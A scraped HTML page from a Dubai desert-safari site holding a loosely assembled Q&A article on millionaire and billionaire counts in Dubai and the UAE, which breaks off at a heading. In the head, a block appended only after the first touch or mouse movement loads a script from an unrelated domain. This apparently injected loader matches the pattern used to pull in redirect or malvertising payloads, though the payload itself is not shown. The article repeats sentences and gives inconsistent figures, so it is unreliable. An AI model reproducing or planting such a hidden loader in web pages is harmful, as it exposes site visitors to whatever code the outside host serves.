

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/islands/how-many-millionaires-in-dubai.html
body_size: 35188
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How Many Millionaires In Dubai? - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-many-millionaires-in-dubai.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How Many Millionaires In Dubai? - Best Desert Safari Dubai">
  <meta property="og:description" content="There are around 26,000 millionaires in Dubai, newly-released research has found. According to New World Wealth, the city boasts the second biggest number of millionaires &#8211; measured in US Dollars &#8211; in the Middle East, behind only Istanbul in Turkey. How many millionaires are there in UAE? Nearly 53,000 millionaires in UAE. About 1.22 per [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-many-millionaires-in-dubai.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:35:07+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="34 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-many-millionaires-in-dubai.html#webpage","url":"https://northtours.net/live-in-dubai/how-many-millionaires-in-dubai.html","name":"How Many Millionaires In Dubai? - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:35:07+00:00","dateModified":"2022-02-13T16:35:07+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-many-millionaires-in-dubai.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-many-millionaires-in-dubai.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-many-millionaires-in-dubai.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How Many Millionaires In Dubai?"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How Many Millionaires In Dubai? Comments Feed" href="/islands/how-many-millionaires-in-dubai.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1062">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=1062">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fhow-many-millionaires-in-dubai.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fhow-many-millionaires-in-dubai.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .ud7c4651ef0408e9f7678a27de36e051c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud7c4651ef0408e9f7678a27de36e051c:active, .ud7c4651ef0408e9f7678a27de36e051c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud7c4651ef0408e9f7678a27de36e051c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud7c4651ef0408e9f7678a27de36e051c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ud7c4651ef0408e9f7678a27de36e051c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud7c4651ef0408e9f7678a27de36e051c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u5e5239bd89333337bb38ac8784782c55 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5e5239bd89333337bb38ac8784782c55:active, .u5e5239bd89333337bb38ac8784782c55:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5e5239bd89333337bb38ac8784782c55 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5e5239bd89333337bb38ac8784782c55 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u5e5239bd89333337bb38ac8784782c55 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u5e5239bd89333337bb38ac8784782c55:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u53e0f8ff978405101d8e417c7015a367 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u53e0f8ff978405101d8e417c7015a367:active, .u53e0f8ff978405101d8e417c7015a367:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u53e0f8ff978405101d8e417c7015a367 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u53e0f8ff978405101d8e417c7015a367 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u53e0f8ff978405101d8e417c7015a367 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u53e0f8ff978405101d8e417c7015a367:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1062 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1062" class="post-1062 post type-post status-publish format-standard hentry category-islands">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How Many Millionaires In Dubai?</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/islands" rel="category tag">Islands</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>There are around 26,000 millionaires in Dubai, newly-released research has found. According to New World Wealth, the city boasts the second biggest number of millionaires &#8211; measured in US Dollars &#8211; in the Middle East, behind only Istanbul in Turkey.</p>
                  <h2>How many millionaires are there in UAE?</h2>
                  <p>Nearly 53,000 millionaires in UAE. About 1.22 per cent of the UAE&#8217;s population are millionaires, according to a recent report. About 1.22 per cent of the UAE&#8217;s population are millionaires, according to a recent report. 7</p>
                  <h2>How rich is the average citizen in Dubai?</h2>
                  <p>The Money Report: The Average Person Living In The UAE Has Net Assets Worth Over AED363,000.</p>
                  <h2>Why do millionaires move to Dubai?</h2>
                  <p>Cleanliness, safety, world-class living standards, easing of visa rules are just some of the reasons why affluent Indians are choosing to make Dubai home. Ask entrepreneur Ankit Chona his pick for &#8220;the cleanest Indian city&#8221; and pat comes the answer: Dubai.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/cW5GK1v8mgA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Who is the richest guy in Dubai?</h2>
                  <p>Majid Al Futtaim – Net worth: $6.1 Billion With a net worth estimated by Forbes to be $6.1 billion, Majid Al Futtaim ranks as the richest person in Dubai.</p>
                  <h2>How many billionaire are there in Dubai?</h2>
                  <p>The number of billionaires in Dubai increased by two to 12 in 2021, while the city&#8217;s population of centimillionaires grew to 165 from 152 in December 2020. The number of multimillionaires increased to 2,480 in June from 2,430 in December 2020, the study found.</p>
                  <h2>What percentile is 6 million worth?</h2>
                  <p>Other points to note are that the 90th percentile (top decile) for household assets is approximately $1.3 million; the 99th percentile (top percentile) is approximately $6.5 million; and the 99.9 percentile (the top one-tenth of one percent) is $27.8 million.</p>
                  <h2>Is a billionaire also a millionaire?</h2>
                  <p>A billionaire is a person with a net wealth of a billion dollars —$1,000,000,000, or a number followed by nine zeroes. This is one thousand times greater than a millionaire ($1,000,000). A deca-billionaire is someone who has more than $10 billion while a centi-billionaire has more than $100 billion in net wealth.</p>
                  <h2>Is everyone in Norway a Millionaire?</h2>
                  <p>A preliminary counter on the website of Norway&#8217;s central bank, which manages the fund, rose to 5.11 trillion crowns ($828.66 billion) Wednesday, fractionally more than a million times Norway&#8217;s most recent official population estimate of 5,096,300.</p>
                  <h2>Is everyone wealthy in Dubai?</h2>
                  <p>Everyone isn&#8217;t rich in Dubai. Only about 15 percent of its residents are native to the emirate. It is true that Dubai is part of the UAE which is one of the top ten richest countries in the world, but not everyone in the emirate is rich. It is estimated that close to 20 percent of the population lives in poverty.</p>
                  <h2>Where do rich live in Dubai?</h2>
                  <p>UAE Real Estate – Exploring 7 of the Most Expensive Luxury Neighbourhoods in Dubai</p>
                  <ol>
                    <li>Palm Jumeirah Island. Looking for ultimate glamour?</li>
                    <li>Emirates Hills.</li>
                    <li>Dubai Marina.</li>
                    <li>Umm Suqeim.</li>
                    <li>Jumeirah Golf Estate.</li>
                    <li>Downtown Dubai.</li>
                    <li>The Views.</li>
                  </ol>
                  <h2>Are there poor people in Dubai?</h2>
                  <p>The UAE is one of the top ten richest countries in the world, and yet a large percentage of the population lives in poverty — an estimated 19.5 percent. Poverty in the UAE can be seen in the labor conditions of the working class. Migrants come to Dubai looking for work and send remittances back to their families.</p>
                  <h2>Who is the richest family in Dubai?</h2>
                  <p>The richest family member by far is the head of the dynasty and ruler of Dubai: Sheikh Mohammed bin Rashid Al Maktoum. The sheikh, who has ruled since 2006 and serves as the UAE&#8217;s vice president and prime minister, controls investment vehicle Dubai Holdings and is known for his largesse.</p>
                  <h2>How is Qatar rich?</h2>
                  <p>Overall, Qatar controls about 13% of the global oil reserves. This is one of the main reasons that Qatar does come in as the wealthiest country in the world. The small population combined with the amount of petroleum production guarantees them the title of the richest country in the world.</p>
                  <h2>Who is the richest kid in Dubai?</h2>
                  <p>The richest kid in Dubai, Rashid Belhasa, who is super popular among automotive enthusiasts, especially those who love spending time looking at car vlogs, has got a new wrap for his Rolls Royce Ghost.</p>
                  <h2>Dubai ranks as 29th most popular city for world’s ultra-wealthy</h2>
                  <p>In the first six months of 2021, more than 2,000 high-net-worth individuals relocated to the emirate, making it the 29th most popular city in the world for ultra-wealthy inhabitants, according to a research published by the Financial Times. According to the survey by New World Wealth, a research business that follows the wealth and mobility of millionaires, multimillionaires, and billionaires throughout the world, the city&#8217;s population of HNWIs increased by 3.8 percent to 54,000 in December 2020, up from 52,000 in December 2015.</p>
                  <p>According to the findings of the survey, the number of multimillionaires climbed to 2,480 in June from 2,430 in December 2020.</p>
                  <p>Centimillionaires are individuals who have a net worth of $100 million or more, while billionaires are those who have a net worth of $1 billion or more in reserves.</p>
                  <p>In addition, &#8220;it should be highlighted that overall private wealth and HNWI numbers in Dubai have decreased somewhat from the end of 2019, but have increased from the end of 2020,&#8221; according to Andrew Amoils, wealth analyst at New World Wealth.</p>
                  <ol>
                    <li>&#8221; A survey by global consultant Capgemini estimates that the overall wealth of HNWIs worldwide would have increased by 7.6 percent in 2020 to around $80 trillion, driven mostly by government stimulus measures and surging equities markets.</li>
                    <li>According to a research released in June by investment bank Credit Suisse, more individuals would become billionaires for the first time in 2020 despite the economic harm caused by the Covid-19 outbreak in the United States.</li>
                    <li>The number of ultra-high-net-worth people in the Middle East is expected to climb by 24.6 percent over the next five years, according to a separate analysis by global property consultant Knight Frank.</li>
                    <li>According to New World Wealth, Dubai placed #1 in the Middle East and Africa area in terms of combined HNWI private wealth, followed by Tel Aviv, Israel, with a combined total of $312 billion.</li>
                    <li>Globally, New York City topped the list, with total wealth held exceeding $2.9 trillion as of June 2021, according to the World Wealth Report.</li>
                    <li>This is followed by the San Francisco Bay region, which has a total value of $2.6 trillion in its possession.</li>
                    <li>According to the survey, San Francisco has been slowly advancing up the global wealth list over the past several years and is predicted to surpass New York City by 2030, according to the report.</li>
                    <li>According to the index, Shanghai ($1.8tn) is the sixth most valuable city, followed by Los Angeles ($1.3tn), Sydney ($1.1tn), Chicago ($1tn), and Mumbai ($970bn), among others.</li>
                  </ol>
                  <blockquote>
                    <p>Several city-states, like Singapore and Monaco, were removed off the list, according to the research firm. Updated at 12:54 p.m. on September 6, 2021.</p>
                  </blockquote>
                  <h2>Dubai boasts 26,000 millionaires</h2>
